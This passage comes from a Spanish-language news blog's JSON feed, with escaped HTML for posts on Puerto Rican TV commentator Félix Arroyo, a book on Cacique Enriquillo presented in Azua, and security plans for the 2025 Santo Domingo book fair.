107%;\"\u003EActualmente, participa como colaborador en el programa\n\"Objetivo Fama Sin Editar\" de Telemundo Puerto Rico, donde comenta\nsobre los sucesos del programa. En semanas recientes, se rumoró que estaría\nfuera del proyecto, debido a diferencias con la producción por su manera de\nexpresar distintos temas, sin embargo, el presentador salío a comentar que todo\nera una mentira y seguía en el exitoso proyecto, gracias al apoyo del público.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Son los haters que no pueden ver que uno está\nbrillando, me encontré con este rumor en las redes y no lo podía creer, sobre\ntodo porque Objetivo Fama es un proyecto que los boricuas atesoran. Todo es\nmentira, hay Picante pa’ rato. Puerto Rico tiene esa energía especial que te\nabraza, que te impulsa y que también te reta a dar lo mejor de tí.”, comenta\ncon orgullo.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EArroyo se ha convertido en una figura influyente en el\nmundo de la farándula puertorriqueña y sus opiniones suelen generar debate\nentre sus seguidores. Su apodo, \"Picante\", hace referencia a su personalidad\naudaz y sin filtros. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor ahora está en pláticas con televisoras para nuevos\nproyectos, donde la gente seguirá conociendo su esencia. “Estoy expandiendo mi\npresencia con contenido que mantiene mi estilo “picante”, pero siempre con\npropósito, para seguir conectado con diferentes audiencias dentro y fuera de\nPuerto Rico”, dice Arroyo.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre\nFélix Arroyo \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFélix Arroyo es originario de Ponce, Puerto Rico.\nInició siendo “asesor de reinas de belleza”, preparando y proyectando a\ntalentos dentro del mundo de estos certámenes. Es un reconocido influencer,\npanelista y creador de contenido que se ha especializado en el mundo de los\nrealities, conocido por sus efervescentes comentarios; se dio a conocer como\ncomentarista del reality “La casa de los famosos”, donde su estilo único y\ngenuino, le ha regalado un lugar privilegiado dentro del medio. Gracias a su\nbuen tino para conectar con la audiencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5766934903282714206\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/felix-arroyo-la-nueva-promesa-boricua.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5766934903282714206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5766934903282714206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/felix-arroyo-la-nueva-promesa-boricua.html","title":"Félix Arroyo: la nueva promesa boricua en el medio del entretenimiento"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsPI25DSjD8R1Uw3Mqer1F33ZTGxKszzIsZm_K1R9Ht4pXGA90VuyFc5X_AuWI_pLRNZCUg8eFfNnC-Vvan6z-JxScQs_l3qnFOjTR61noy3VovC0XYE8n-O8uEV25ezvZqhuiSA5YzHipCumP7mZh1A-J7h4-27cz3er-TqOEXl4vqnF5D47WL1kpAM6\/s72-c\/felix%20arroyo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7410994177022400389"},"published":{"$t":"2025-09-30T07:24:00.001-04:00"},"updated":{"$t":"2025-09-30T09:26:04.172-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Lidia Martínez de Macarrulla recuerda legado del Cacique Enriquillo y presenta libro en Azua"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEy-VTGBPkXj1XEYnSdn3ZarThCRCVg6OeR1uZHBkz8xkmEyp05RMUV2cfChuw01fJ7U-IFS1uP9YQZrXTDfUaU8lRDM3Fav4GbTnxb9LRVG61lBY_KXD772985HisBy0PelpwwxzOUYPvWtOA0UI_HZ5y6ox07rQhUWDjJ1ZELSIej1VavwnWTBY5_qs5\/s1280\/lidia%20macarrulla%20enriquillo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEy-VTGBPkXj1XEYnSdn3ZarThCRCVg6OeR1uZHBkz8xkmEyp05RMUV2cfChuw01fJ7U-IFS1uP9YQZrXTDfUaU8lRDM3Fav4GbTnxb9LRVG61lBY_KXD772985HisBy0PelpwwxzOUYPvWtOA0UI_HZ5y6ox07rQhUWDjJ1ZELSIej1VavwnWTBY5_qs5\/s320\/lidia%20macarrulla%20enriquillo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAZUA, República Dominicana (30 Septiembre 2025).– En\nocasión de la efeméride del Cacique Enriquillo, la escritora Lidia Martínez de\nMacarrulla presentó en Azua su obra “El cacique Enriquillo. Un líder indígena\npara la libertad en América”, en la cual recoge con rigor histórico la vida, la\nlucha y el legado del más emblemático líder taíno.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acto, realizado en el auditorio de la Universidad\nAutónoma de Santo Domingo, contó con el auspicio de la Fundación Macarrulla,\ninstitución que impulsa programas en cultura, educación, deporte, medio\nambiente y desarrollo comunitario como parte de su compromiso con la identidad\nnacional y la preservación de la memoria histórica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante su intervención, Martínez de Macarrulla\ndestacó la importancia de mantener viva la memoria de Enriquillo como referente\nhistórico y moral para el presente y el futuro del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECalificó la resistencia indígena como “una gran\nepopeya” y recordó que Enriquillo, también conocido como Guarocuya, pasó de\npríncipe de Jaragua a vivir bajo el dominio español, donde fue víctima de\nabusos y maltratos. Tras agotar todos los caminos legales en busca de justicia\npara su pueblo y no obtener respuesta, decidió en 1519 levantarse en las\nmontañas del Bahoruco junto a los suyos, dando inicio a la primera y más\nprolongada insurrección indígena contra la colonización. La rebelión, que se\nextendió durante 14 años, concluyó en 1533 con la firma de un acuerdo de paz\ncon la Corona española, que reconoció su libertad y la de su pueblo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMartínez de Macarrulla subrayó que la epopeya de Enriquillo\nsembró la simiente del pueblo dominicano y que su ejemplo ha sido admirado por\nfiguras históricas como José Martí y Ernesto “Ché” Guevara. Recordó además que,\nmediante el decreto presidencial 6855, cada 27 de septiembre se conmemora en el\npaís el Día de Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl evento reunió a académicos, estudiantes, líderes\ncomunitarios y representantes del sector cultural de la región, quienes\ncoincidieron en que Enriquillo encarna la fuerza de la resistencia indígena y\nla defensa de los derechos humanos como legado que trasciende el tiempo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon este auspicio, la Fundación Macarrulla reafirma su\nvocación de apoyar iniciativas que promuevan la cultura y fortalezcan la\nmemoria histórica, al tiempo que continúa desarrollando proyectos en múltiples\námbitos de la vida nacional. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7410994177022400389\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/lidia-martinez-de-macarrulla-recuerda.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7410994177022400389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7410994177022400389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/lidia-martinez-de-macarrulla-recuerda.html","title":"Lidia Martínez de Macarrulla recuerda legado del Cacique Enriquillo y presenta libro en Azua"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEy-VTGBPkXj1XEYnSdn3ZarThCRCVg6OeR1uZHBkz8xkmEyp05RMUV2cfChuw01fJ7U-IFS1uP9YQZrXTDfUaU8lRDM3Fav4GbTnxb9LRVG61lBY_KXD772985HisBy0PelpwwxzOUYPvWtOA0UI_HZ5y6ox07rQhUWDjJ1ZELSIej1VavwnWTBY5_qs5\/s72-c\/lidia%20macarrulla%20enriquillo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3797981369048656715"},"published":{"$t":"2025-09-22T15:46:00.002-04:00"},"updated":{"$t":"2025-09-22T15:46:41.363-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Quinientos militares y policías estarán en seguridad Feria Internacional del Libro 2025 que inicia este jueves 25 de septiembre  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd4-ADAOYx6LJGJO88MoRLkJc3gm_O3BnpSKJ0Rw3EYJYK54gUnzdBBchS1ZRu-MttyBHMDpu4ziPKmDbaQIaBP6KKKd2goCzobwmR9ikD3Ki2kPPgxkVmw3OAPQMaccAquwGBh_py3ej9I5G04Xt0S_OoJq27edCsowBFfcs0-E5jwU5yjZ6r7_UJgJf\/s1300\/Seguridad%20FIL%202025.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd4-ADAOYx6LJGJO88MoRLkJc3gm_O3BnpSKJ0Rw3EYJYK54gUnzdBBchS1ZRu-MttyBHMDpu4ziPKmDbaQIaBP6KKKd2goCzobwmR9ikD3Ki2kPPgxkVmw3OAPQMaccAquwGBh_py3ej9I5G04Xt0S_OoJq27edCsowBFfcs0-E5jwU5yjZ6r7_UJgJf\/w640-h360\/Seguridad%20FIL%202025.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (22 Septiembre 2025).-\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003ELa Feria Internacional del Libro Santo Domingo 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;se celebrará del 25 de septiembre al 5 de octubre en la Plaza de la Cultura Juan Pablo Duarte, con\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Euna\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eprogramación de más de 600 actividades\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;y un dispositivo de\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;seguridad sin precedentes\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;destinado a garantizar la tranquilidad de visitantes y colaboradores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn esa edición, la feria rendirá\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ehomenaje al historiador Frank Moya Pons\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en reconocimiento a su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einvaluable aporte\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;al acervo bibliográfico y cultural de la nación. Asimismo, estará dedicada a la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eliteratura infantil\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ey tendrá como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einvitada de honor\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;a la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ERed de Ferias y Festivales Literarios de Latinoamérica\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, reafirmando su condición de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emayor cita literaria\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edel país, certificada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edesde 2023 con el sello marca país\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl operativo de seguridad, organizado por sectores y áreas de responsabilidad, contará con la participación de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emás de 500 efectivos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ede las Fuerzas Armadas,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;Policía Nacional, Policía Preventiva, Departamento de Investigaciones Criminales, Policía Escolar, Policía Municipal, Politur y las agencias de inteligencia del Estado, así como de la Dirección Nacional de Control de Drogas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ESu misión será mantener un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eambiente controlado y seguro\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;para las familias, prevenir incidentes mediante\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Evigilancia en todo el perímetro e instalaciones\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y ofrecer\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erespuestas rápidas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;ante cualquier eventualidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EPor su parte, la Dirección General de Seguridad de Tránsito y Transporte Terrestre\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E(Digesett)\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y el Instituto Nacional de Tránsito y Transporte Terrestre\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E(Intrant)\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;velarán por el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eorden y la fluidez vehicular\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en las vías aledañas a la Plaza de la Cultura, garantizando\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;la seguridad peatonal y el acceso organizado a los parqueos\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;habilitados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl perímetro externo del recinto ferial abarcará las avenidas Máximo Gómez, César Nicolás Penson y Pedro Henríquez Ureña, donde se realizarán\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epatrullajes preventivos y controles de acceso\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Dentro de dicho recinto se llevarán a cabo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erondas continuas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, con especial atención a la zona infantil y a los pabellones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ELa feria contará con 15 pabellones temáticos, tres salas de conferencias, dos auditorios y 123 espacios de exhibición. Entre sus más de 600 actividades destacan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E182 presentaciones de libros, 33 conferencias, 125 charlas, 65 talleres y 103 coloquios\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, muchas de ellas dirigidas a niños y jóvenes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EPara garantizar la seguridad, las entradas y salidas estarán controladas con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edetectores de metales e inspecciones visuales\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. En este sentido, quedará\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eestrictamente prohibido\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;el acceso al recinto con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Earmas de fuego, armas blancas u objetos cortopunzantes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EDe igual manera, no se permitirá ingresar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ebebidas alcohólicas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, envases\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ede\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Evidrio\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;ni\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epropaganda política o religiosa ajena al evento\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, así como la presencia de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Evendedores ambulantes y vehículos no autorizados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cb\u003EEmergencias y parqueos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn caso de eventualidades, se dispondrá de unidades de la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EDefensa Civil, el Cuerpo de Bomberos del Distrito Nacional\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y la Dirección de Atención de Emergencias 